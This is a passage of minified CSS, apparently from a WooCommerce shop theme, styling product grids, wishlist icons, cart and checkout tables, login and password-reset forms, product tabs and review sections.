20px;font-weight:700;text-transform:uppercase;text-align:center}.quick-view .loading.dark{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);font:normal normal normal 24px/1 FontAwesome!important;width:auto;color:#fff;border:none}.quick-view .loading.dark:before{content:"\f110"}.result-count_ordering{border-bottom:1px solid #eee;padding:0 0 10px;margin-bottom:50px}.result-count_ordering p.woocommerce-result-count{float:none;display:inline-block;margin:0;line-height:30px}.result-count_ordering p.woocommerce-result-count span{font-weight:700}.result-count_ordering .woocommerce-ordering span{line-height:30px;margin-right:10px}.result-count_ordering .orderby{border:1px solid #ebebeb;padding:4px 10px;outline:0}.product_thumb{position:relative;-webkit-perspective:500;-webkit-transform-style:preserve-3d;width:100%}.product_thumb img{width:100%}.product_thumb:before{position:absolute;width:100%;height:100%;top:0;left:0;content:"";-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.product-grid .content__product .product_sumary,.product-grid .content__product .woo_add_to_cart{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.product_thumb .onsale{font-weight:400!important;margin:0!important;padding:0!important;top:0!important;left:0!important}.add_to_wishlist:hover:before{color:#f62459}.add_to_wishlist:before{content:"\f004";position:absolute;top:20px;left:20px;z-index:2;width:20px;font-family:FontAwesome;display:table;font-size:18px;color:#999}.product .entry-summary .add_to_wishlist:before,.product .entry-summary .yith-wcwl-wishlistaddedbrowse:before,.product .entry-summary .yith-wcwl-wishlistexistsbrowse:before{top:10px;left:0}.product .entry-summary .add_to_wishlist{padding-left:30px;font-size:13px;font-weight:700;text-transform:uppercase;padding-top:10px}.list-sale-flash{position:absolute;min-width:40px;min-height:40px;right:0;z-index:99999}.list-sale-flash .special-product{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:absolute;width:110px;height:110px;top:13px;right:13px;text-transform:uppercase;font-weight:700;color:#fff;text-align:center;font-size:12px}.yith-wcwl-add-to-wishlist{position:absolute;margin:0}.yith-wcwl-wishlistaddedbrowse:before,.yith-wcwl-wishlistexistsbrowse:before{content:"\f004";position:absolute;top:20px;left:20px;z-index:2;font-family:FontAwesome;display:table;font-size:18px;color:#f62459;-webkit-text-stroke:1px #fff;text-stroke:1px #fff}.product-grid li{list-style:none}.product-grid li.col-md-3:nth-child(4n+1),.product-grid li.col-md-4:nth-child(3n+1){clear:both}.product-grid .product__title{position:relative;padding:15px 15px 10px 20px}.product-grid .product__title .star-rating{float:left}.product-grid .product__title .price,.product-grid .product__title a.title{display:block;font-weight:700}.product-grid .product__title a.title{font-size:15px}.product-grid .product__title .price{float:right}.product-grid .product__title .price ins{text-decoration:none}.product-grid .product__title .price del{font-weight:400;color:#aaa;padding-right:5px}.product-grid .product__title .author_product{font-size:12px}.product-grid .product__title .description{margin-bottom:5px}.product-grid .product__title .added_to_cart{position:absolute;right:0;top:0;padding:0 15px;height:40px;line-height:40px;z-index:9999;border-radius:0;font-size:13px;font-weight:700;text-transform:uppercase}.product-grid .product__title .added_to_cart:hover{color:inherit!important}.product-grid .content__product{box-shadow:0 0 0 1px #eee;margin-bottom:30px;position:relative}.product-grid .content__product .inner_content{overflow:hidden}.product-grid .content__product .woo_add_to_cart{position:relative;transform:translateY(40px);transition:all .3s ease-in-out;clear:both;text-align:center}.product-grid .content__product .woo_add_to_cart a{border-radius:30px;line-height:30px}.product-grid .content__product .woo_add_to_cart a.button{color:#fff}.product-grid .content__product .woo_add_to_cart a.button.added{display:none}.product-grid .content__product .woo_add_to_cart a.added_to_cart{color:#fff;border-radius:30px;line-height:30px;padding:5px 25px;font-size:13px;font-weight:700;text-transform:uppercase}.product-grid .content__product .woo_add_to_cart a.loading{padding-left:25px;padding-right:25px}.product-grid .content__product .product_sumary{position:relative;background-color:#fff;transition:all .3s ease-in-out;overflow:hidden;margin-bottom:-30px}.related-products .product-grid .content__product{margin-bottom:0;border:0}.product-grid .content__product:hover{box-shadow:0 0 10px rgba(51,51,51,.5)}.product-grid .content__product:hover .product_thumb:before{opacity:.5;filter:alpha(opacity=50)}.product-grid .content__product:hover .product_sumary{transform:translateY(-75px);overflow:visible}.product-grid .content__product:hover .quick-view{bottom:50%;margin-bottom:5px;margin-top:auto;opacity:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product-grid .content__product:hover .woo_add_to_cart{transform:translateY(20px)}.svg_image{position:absolute;top:-6px;right:-6px}.woocommerce div.product .yith-wcwl-add-to-wishlist,.woocommerce-page div.product .yith-wcwl-add-to-wishlist{position:relative}.woocommerce div.product .product_title,.woocommerce-page div.product .product_title{font-weight:700;font-size:23px;line-height:40px;margin-top:-8px;margin-bottom:5px}.woocommerce div.product .onsale,.woocommerce-page div.product .onsale{display:none;font-weight:400!important;margin:0!important;padding:0!important;top:15px!important;left:15px!important}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page div.product span.price{font-weight:700}.woocommerce div.product p.price del,.woocommerce div.product span.price del,.woocommerce-page div.product p.price del,.woocommerce-page div.product span.price del{font-weight:400;font-size:14px;margin-right:5px}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce-page div.product p.price ins,.woocommerce-page div.product span.price ins{text-decoration:none;font-size:20px}.breadcrumbs-wrapper #breadcrumbs a:hover,.woocommerce #customer_login form.login .link-bottom a:hover,.woocommerce #customer_login form.login .lost-password a:hover,.woocommerce #customer_login form.register .link-bottom a:hover,.woocommerce #customer_login form.register .lost-password a:hover,.woocommerce .woocommerce-info a.showcoupon:hover,.woocommerce .woocommerce-shipping-calculator a:hover,.woocommerce form .form-row label.checkbox a:hover,.woocommerce-page .woocommerce-info a.showcoupon:hover,.woocommerce-page .woocommerce-shipping-calculator a:hover,.woocommerce-page form .form-row label.checkbox a:hover{text-decoration:underline}.woocommerce div.product .product-grid span.price,.woocommerce-page div.product .product-grid span.price{font-size:inherit}.woocommerce div.product .product-grid span.price del,.woocommerce-page div.product .product-grid span.price del{display:inline-block}.woocommerce div.product .description,.woocommerce-page div.product .description{float:left;margin-bottom:25px;line-height:27px;clear:both}.woocommerce div.product .description .author_product span,.woocommerce div.product .description .date_product span,.woocommerce-page div.product .description .author_product span,.woocommerce-page div.product .description .date_product span{font-weight:700}.woocommerce div.product .description #des-readmore-link,.woocommerce-page div.product .description #des-readmore-link{display:inline-block;font-weight:700;cursor:pointer;font-size:13px}.woocommerce div.product p.in-stock,.woocommerce-page div.product p.in-stock{display:none}.woocommerce div.product .woo-share,.woocommerce-page div.product .woo-share{margin-left:0;margin-top:10px}.woocommerce div.product .woo-share .share_show,.woocommerce-page div.product .woo-share .share_show{margin:0}.woocommerce div.product .woo-share li,.woocommerce-page div.product .woo-share li{list-style:none;display:inline-block}.woocommerce div.product .woo-share li a,.woocommerce-page div.product .woo-share li a{width:24px;height:24px;margin:0 3px;text-align:center;color:#fff;line-height:24px;display:inline-block}.woocommerce div.product .woo-share li a.facebook,.woocommerce-page div.product .woo-share li a.facebook{background:#3b5999;margin-left:0}.woocommerce div.product .woo-share li a.twitter,.woocommerce-page div.product .woo-share li a.twitter{background:#61cae7}.woocommerce div.product .woo-share li a.pinterest,.woocommerce-page div.product .woo-share li a.pinterest{background:#d4232b}.woocommerce div.product .woo-share li a.googleplus,.woocommerce-page div.product .woo-share li a.googleplus{background:#f35633}.woocommerce div.product .woo-share li a:hover,.woocommerce-page div.product .woo-share li a:hover{opacity:.6}.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs{margin:0;border:0;padding:0;border-bottom:1px solid #eee;overflow:visible;position:inherit}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li{background:0 0;border-radius:0;margin:0;width:25%;text-align:center;border:0;position:relative;padding:0;display:block;float:left}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:after,.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:before,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:after,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:before{border:0;box-shadow:none;content:'';border-radius:0}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li a,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0!important;font-size:12px;font-weight:700;background:#f9f9f9;line-height:29px;display:block;padding:10px;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active,.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active a,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active a{background:#fff}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li a .fa,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li a .fa{font-size:13px;vertical-align:middle;line-height:29px;margin-right:8px}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:last-child a,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:last-child a{margin-right:0}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:last-child.active:after,.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:last-child.active:before,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:last-child.active:after,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:last-child.active:before{right:0}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active:before{content:'';position:absolute;left:0;width:auto;box-shadow:none;border:0;border-radius:0;right:3px;top:0;height:4px;z-index:10}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active:after{content:'';position:absolute;left:0;width:auto;border-radius:0;border:0;box-shadow:none;right:3px;bottom:-1px;height:1px;z-index:10;background:#fff}.woocommerce div.product .woocommerce-tabs .entry-content,.woocommerce-page div.product .woocommerce-tabs .entry-content{border:1px solid #eee;border-top:0;padding:33px 30px}.woocommerce div.product .related-products>h2,.woocommerce div.product .upsells-products>h2,.woocommerce-page div.product .related-products>h2,.woocommerce-page div.product .upsells-products>h2{padding-top:0!important;text-transform:uppercase;font-weight:700;margin:78px 0 60px;position:relative;font-size:22px;line-height:30px;padding-bottom:13px!important}.woocommerce div.product .related-products>h2:after,.woocommerce div.product .upsells-products>h2:after,.woocommerce-page div.product .related-products>h2:after,.woocommerce-page div.product .upsells-products>h2:after{content:'';height:2px;position:absolute;left:0;bottom:0;width:35px}.woocommerce div.product .add_to_wishlist,.woocommerce-page div.product .add_to_wishlist{color:#333;margin-bottom:10px}.woocommerce div.product .add_to_wishlist:before,.woocommerce-page div.product .add_to_wishlist:before{display:inline-block;position:relative;top:inherit;left:inherit}.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce-page .cart .button,.woocommerce-page .cart input.button{color:#fff!important;border-radius:30px;line-height:30px;padding:5px 25px!important;height:40px;text-transform:uppercase;font-size:13px;font-weight:700}.woocommerce .wc-proceed-to-checkout a.button,.woocommerce-page .wc-proceed-to-checkout a.button{border-radius:0;line-height:30px;padding:5px 25px;height:40px;text-transform:uppercase;font-size:13px;font-weight:700}.woocommerce-page.woocommerce-cart table.cart img,.woocommerce.woocommerce-cart table.cart img{width:80px}.woocommerce-page.woocommerce-cart table.cart td.actions,.woocommerce-page.woocommerce-cart table.cart th,.woocommerce.woocommerce-cart table.cart td.actions,.woocommerce.woocommerce-cart table.cart th{text-align:center}.woocommerce-page.woocommerce-cart table.cart td.actions .coupon,.woocommerce.woocommerce-cart table.cart td.actions .coupon{float:none;display:inline-block}.woocommerce-page.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce.woocommerce-cart table.cart td.actions .coupon .input-text{line-height:30px;padding:4px 6px;min-width:130px;height:40px}.woocommerce-page.woocommerce-cart table.cart td.actions input[type=submit],.woocommerce.woocommerce-cart table.cart td.actions input[type=submit]{margin-left:10px}.woocommerce-page.woocommerce-cart a.remove,.woocommerce.woocommerce-cart a.remove{margin:auto}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{padding:20px 12px;text-align:center}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row textarea{line-height:24px;padding:7px 10px;min-height:40px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-color:#eee}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{margin:7px 0;line-height:24px;display:inline-block}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{text-transform:uppercase;font-size:13px;font-weight:700;height:40px;line-height:30px;padding:5px 25px;border:0}form.cart{margin-bottom:15px}form.cart .thim-quantity{clear:both;margin-right:30px}form.cart .thim-quantity>div{float:left;display:inline-block;border:1px solid #eee;line-height:38px;height:40px;vertical-align:middle;min-width:40px;text-align:center}form.cart .thim-quantity .action{cursor:pointer}form.cart .thim-quantity .action.plus{margin-right:30px;border-radius:0 30px 30px 0}form.cart .thim-quantity .action.minus{border-radius:30px 0 0 30px}form.cart .thim-quantity .minus:hover,form.cart .thim-quantity .plus:hover{color:#fff!important}form.cart .thim-quantity .quantity{border:none;margin:0!important;padding:0;width:auto;display:block;height:40px;border-bottom:1px solid #eee}form.cart .thim-quantity .quantity input{border:1px solid #eee;border-left:0;border-right:0;padding:0;float:left;height:40px;line-height:38px;width:70px;text-align:center;-moz-appearance:textfield;appearance:textfield;margin:0}form.cart .thim-quantity .quantity input[type=number]::-webkit-inner-spin-button,form.cart .thim-quantity .quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none}form.cart .button{line-height:30px;color:#fff;box-shadow:none;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;text-align:center;vertical-align:top;text-shadow:0 0 0;text-transform:uppercase;font-size:13px}form.cart .button:focus{outline:0}form.cart .button:hover{color:#fff!important}.input-text,.quantity input{border:1px solid #eee;padding:4px 10px}#ship-to-different-address{position:relative}#ship-to-different-address label{font-weight:400;padding-left:30px}#ship-to-different-address #ship-to-different-address-checkbox{position:absolute;top:20px;left:0}.star-rating{color:#f1c40f}.star-rating span::before,.star-rating:before{color:#f1c40f;letter-spacing:3px}.woocommerce-page .button{font-size:15px;text-transform:uppercase}.woocommerce-page .product{margin-top:20px}.woocommerce-page .product .meta-sharing{clear:both;padding:20px 0 70px}.woocommerce-page .product .meta-sharing .product_meta{margin-top:10px;height:30px;float:left}.woocommerce-page .product .meta-sharing .product_meta .tagged_as{text-transform:uppercase;font-weight:700;color:#333;font-size:12px}.woocommerce-page .product .meta-sharing .product_meta .tagged_as a{text-transform:capitalize;padding:3px 8px;line-height:35px;border:1px solid;margin-right:5px;font-weight:400}.woocommerce-page .product .meta-sharing .product_meta .tagged_as a:first-child{margin-left:30px}.woocommerce-page .product .meta-sharing .thim-social-share{float:right}.link-images-product{position:absolute;width:100%;height:100%;top:0;left:0}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{right:0;content:"\f110";font-family:FontAwesome;left:0;margin:auto;-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);color:#fff;width:30px;height:30px;text-align:center;top:5px;line-height:30px}.woocommerce #customer_login h2:after,.woocommerce .reset_password h2:after{bottom:0;height:1px;left:0;background:#333;content:'';right:0}.woocommerce .cart_totals table tr td,.woocommerce .cart_totals table tr th{border-bottom:0}.woocommerce #customer_login>.col-1,.woocommerce #customer_login>.col-2{width:100%;clear:both;float:none}.woocommerce #customer_login h2{font-size:30px;font-weight:700;position:relative;text-align:center;margin:0 0 62px;padding-bottom:20px;text-transform:uppercase;line-height:40px}.woocommerce #customer_login h2:after{width:40px;margin:auto;position:absolute}.woocommerce #customer_login .register-area h2{margin-top:50px}.woocommerce #customer_login form.login,.woocommerce #customer_login form.register{border:0;padding:0;max-width:370px;margin:auto;clear:both}.woocommerce #customer_login form.login .form-row,.woocommerce #customer_login form.register .form-row{margin:0;padding:0}.woocommerce #customer_login form.login input[type=text],.woocommerce #customer_login form.login input[type=email],.woocommerce #customer_login form.login input[type=password],.woocommerce #customer_login form.register input[type=text],.woocommerce #customer_login form.register input[type=email],.woocommerce #customer_login form.register input[type=password]{width:100%;line-height:30px;padding:4px 20px;border:1px solid #e5e5e5;color:#999;margin-bottom:20px;clear:both;display:block;min-height:40px;border-radius:0}.woocommerce #customer_login form.login input[type=text]::-webkit-input-placeholder,.woocommerce #customer_login form.login input[type=email]::-webkit-input-placeholder,.woocommerce #customer_login form.login input[type=password]::-webkit-input-placeholder,.woocommerce #customer_login form.register input[type=text]::-webkit-input-placeholder,.woocommerce #customer_login form.register input[type=email]::-webkit-input-placeholder,.woocommerce #customer_login form.register input[type=password]::-webkit-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.woocommerce #customer_login form.login input[type=text]:-moz-placeholder,.woocommerce #customer_login form.login input[type=email]:-moz-placeholder,.woocommerce #customer_login form.login input[type=password]:-moz-placeholder,.woocommerce #customer_login form.register input[type=text]:-moz-placeholder,.woocommerce #customer_login form.register input[type=email]:-moz-placeholder,.woocommerce #customer_login form.register input[type=password]:-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.woocommerce #customer_login form.login input[type=text]::-moz-placeholder,.woocommerce #customer_login form.login input[type=email]::-moz-placeholder,.woocommerce #customer_login form.login input[type=password]::-moz-placeholder,.woocommerce #customer_login form.register input[type=text]::-moz-placeholder,.woocommerce #customer_login form.register input[type=email]::-moz-placeholder,.woocommerce #customer_login form.register input[type=password]::-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.woocommerce #customer_login form.login input[type=text]:-ms-input-placeholder,.woocommerce #customer_login form.login input[type=email]:-ms-input-placeholder,.woocommerce #customer_login form.login input[type=password]:-ms-input-placeholder,.woocommerce #customer_login form.register input[type=text]:-ms-input-placeholder,.woocommerce #customer_login form.register input[type=email]:-ms-input-placeholder,.woocommerce #customer_login form.register input[type=password]:-ms-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.woocommerce #customer_login form.login input[type=submit],.woocommerce #customer_login form.register input[type=submit]{border:0;width:100%;line-height:30px;padding:5px 25px;text-transform:uppercase;font-weight:700;font-size:15px!important;border-radius:0}.woocommerce #customer_login form.login .lost-password,.woocommerce #customer_login form.login .remember,.woocommerce #customer_login form.register .lost-password,.woocommerce #customer_login form.register .remember{font-weight:400;margin-top:7px;margin-bottom:14px;line-height:25px}.woocommerce #customer_login form.login .lost-password input[type=checkbox],.woocommerce #customer_login form.login .remember input[type=checkbox],.woocommerce #customer_login form.register .lost-password input[type=checkbox],.woocommerce #customer_login form.register .remember input[type=checkbox]{border:1px solid #000}.woocommerce #customer_login form.login .lost-password label,.woocommerce #customer_login form.login .remember label,.woocommerce #customer_login form.register .lost-password label,.woocommerce #customer_login form.register .remember label{font-weight:400;margin:0}.woocommerce #customer_login form.login .lost-password,.woocommerce #customer_login form.register .lost-password{text-align:right}.woocommerce #customer_login form.login .link-bottom,.woocommerce #customer_login form.register .link-bottom{font-size:24px;font-weight:700;line-height:30px;text-align:center;text-transform:none;margin:34px 0 0}.woocommerce .reset_password{text-align:center}.woocommerce .reset_password h2{font-size:30px;font-weight:700;position:relative;text-align:center;margin:0 0 62px;padding-bottom:20px;text-transform:uppercase;line-height:40px}.woocommerce .reset_password h2:after{width:40px;margin:auto;position:absolute}.woocommerce .reset_password form{margin-bottom:70px}.woocommerce .reset_password form .description{margin:auto auto 50px;max-width:450px}.woocommerce .reset_password form .form-row input[type=text],.woocommerce .reset_password form .form-row input[type=email],.woocommerce .reset_password form .form-row input[type=password]{display:inline-block;max-width:350px;line-height:30px;padding:4px 20px;border:1px solid #e5e5e5;border-radius:0}.woocommerce .reset_password form .form-row input[type=text]::-webkit-input-placeholder,.woocommerce .reset_password form .form-row input[type=email]::-webkit-input-placeholder,.woocommerce .reset_password form .form-row input[type=password]::-webkit-input-placeholder{line-height:30px}.woocommerce .reset_password form .form-row input[type=text]:-moz-placeholder,.woocommerce .reset_password form .form-row input[type=email]:-moz-placeholder,.woocommerce .reset_password form .form-row input[type=password]:-moz-placeholder{line-height:30px}.woocommerce .reset_password form .form-row input[type=text]::-moz-placeholder,.woocommerce .reset_password form .form-row input[type=email]::-moz-placeholder,.woocommerce .reset_password form .form-row input[type=password]::-moz-placeholder{line-height:30px}.woocommerce .reset_password form .form-row input[type=text]:-ms-input-placeholder,.woocommerce .reset_password form .form-row input[type=email]:-ms-input-placeholder,.woocommerce .reset_password form .form-row input[type=password]:-ms-input-placeholder{line-height:30px}.woocommerce .reset_password form .form-row input[type=submit]{padding:5px 25px;border:0;display:inline-block;line-height:32px;border-radius:0;height:40px;margin-left:5px}.woocommerce a.button{border:0;box-shadow:none;text-transform:uppercase;height:40px}.woocommerce .woocommerce-tabs{margin-top:30px}.woocommerce .woocommerce-tabs #reviews #comments h2{margin:0 0 25px;font-size:16px;font-weight:700;line-height:20px;text-transform:uppercase}.woocommerce .woocommerce-tabs #reviews #comments .commentlist{text-align:left}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li{margin:0}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li:first-child .comment_container{padding-top:7px;padding-bottom:30px;overflow:hidden;background:#fff;border:0}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment_container{padding:40px 0 32px;overflow:hidden;background:#fff;border-top:1px solid #eee}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li img.avatar{width:70px;height:70px;border:0;padding:0;background:0 0;border-radius:50%;margin-right:30px;float:left;position:relative;top:auto;left:auto;right:auto;bottom:auto}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text{margin:-5px 0 0;padding:0;float:right;border:0;width:calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px)}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .meta{display:block;line-height:26px}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .meta .author{display:inline-block;font-weight:700;font-size:15px;margin:0;line-height:26px;text-transform:capitalize}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .meta .date{line-height:26px;font-size:12px;font-style:italic;font-weight:400;margin-left:30px;float:right}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .description{padding:12px 0 0;margin:0;clear:both}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .description p:last-child{margin-bottom:0}.woocommerce .woocommerce-tabs #reviews #comments .commentlist .star-rating{float:right;width:88px;font-size:14px;height:26px;line-height:26px;display:inline-block;letter-spacing:5px;overflow:hidden}.woocommerce .woocommerce-tabs #reviews #comments .commentlist .star-rating:before{top:0;left:0;bottom:0;letter-spacing:3px;line-height:26px}.woocommerce .woocommerce-tabs #reviews #comments .commentlist .star-rating span{padding:0;top:0;left:0;bottom:0;line-height:26px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper{margin-top:16px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper h3{margin:0 0 35px;font-size:15px;font-weight:700;line-height:22px;text-transform:uppercase}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .logined .comment-form .comment-form-comment{float:left;width:100%;margin-bottom:12px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form{margin-left:-15px;margin-right:-15px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-notes{display:none}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-form-author,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-form-email,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-form-rating{float:left;width:50%;padding:0 15px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-form-author input,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-form-email input,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-form-rating input{width:100%}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-form-rating{margin-bottom:15px;margin-top:5px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-form-comment{width:50%;float:right;padding:0 15px;margin-bottom:0}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-form-comment textarea{width:100%;height:156px;margin-bottom:0}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit{padding:0 15px;clear:both;margin:0}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p{text-align:left;margin-bottom:20px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p label{margin-bottom:10px;display:block;font-size:15px;font-weight:700;line-height:24px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea{padding:4px 15px;border:1px solid #ededed;line-height:30px;min-height:40px;font-size:12px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:active,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:focus,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:hover,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:active,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:focus,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:hover{outline:0}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea{height:150px;padding:8px 15px;line-height:24px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p.comment-form-rating label{display:inline-block;line-height:26px;margin-right:30px;margin-left:20px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit .submit{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;color:#fff;padding:5px 25px;line-height:30px;font-size:13px;font-weight:700;text-transform:uppercase}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit .submit:hover{color:#fff!important}.woocommerce .star-rating{width:86px;font-size:14px;height:26px;line-height:26px;display:inline-block;letter-spacing:5px;overflow:hidden;position:relative}.woocommerce .star-rating:before{top:0;left:0;bottom:0;line-height:26px}.woocommerce .star-rating span{padding:0;top:0;left:0;bottom:0;line-height:26px;color:transparent}.woocommerce div.product .woocommerce-product-rating{float:left;line-height:26px;margin-right:30px}.woocommerce div.product .woocommerce-product-rating .star-rating{float:left;margin:0 5px 0 0}.woocommerce #review_form #respond p.stars{font-size:15px;display:inline-block;line-height:15px;margin:0!important}.woocommerce #review_form #respond p.stars a[class*=star]{border:0;margin-right:5px;color:#f1c40f!important}.woocommerce table,.woocommerce td,.woocommerce tr{border-color:#eee}.woocommerce .cart_totals table{border:1px solid #eee!important}.woocommerce .cart_totals table tr,.woocommerce table.cart tr,.woocommerce table.shop_table tr{border:0}.woocommerce .cart_totals table tr.cart-subtotal td,.woocommerce .cart_totals table tr.order-total td{border-bottom:0;padding:10px 12px!important}.woocommerce table.shop_table td,.woocommerce table.shop_table th{padding-left:20px;padding-right:20px}.woocommerce table.cart tr td,.woocommerce table.shop_table tr td{border-top:1px solid #eee;border-bottom:0}.woocommerce table.cart tr td:last-child,.woocommerce table.shop_table tr td:last-child{border-right:0}.woocommerce table.shop_table{border:1px solid #eee}.woocommerce table.shop_table th{border-right:1px solid #eee;border-bottom:0}.woocommerce table.shop_table th:last-child{border-right:0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce input.button{border-radius:0;line-height:30px;padding:5px 25px;font-size:13px;font-weight:700}.woocommerce form.checkout_coupon{border:1px solid #eee;border-radius:0}.woocommerce form.checkout_coupon .form-row{display:inline-block;width:50%;margin:0}.woocommerce form.checkout_coupon .form-row.form-row-first{padding-right:15px}.woocommerce form .form-row{margin-bottom:20px}.woocommerce form .form-row label{font-weight:400;font-size:13px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border-radius:0;border:1px solid #eee}.woocommerce form.checkout h3,.woocommerce h3#order_review_heading{font-size:16px;text-transform:uppercase;font-weight:700}.woocommerce .select2-container .select2-choice{border-radius:0;border:1px solid #eee;line-height:30px;padding-top:5px;padding-bottom:5px}.woocommerce table.shop_table,.woocommerce-checkout #payment{border-radius:0}.woocommerce .woocommerce-message{line-height:40px}div.pp_woocommerce .pp_gallery ul{height:50px}div.pp_woocommerce .pp_gallery ul li a{width:50px;height:50px;box-shadow:none;background:0 0;border-radius:0;border:1px solid #eee}.woocommerce span.onsale{line-height:40px;min-width:40px;min-height:40px}.woocommerce.widget_woocommerce_products .product_list_widget{margin:0 -15px}.woocommerce.widget_woocommerce_products .product_list_widget 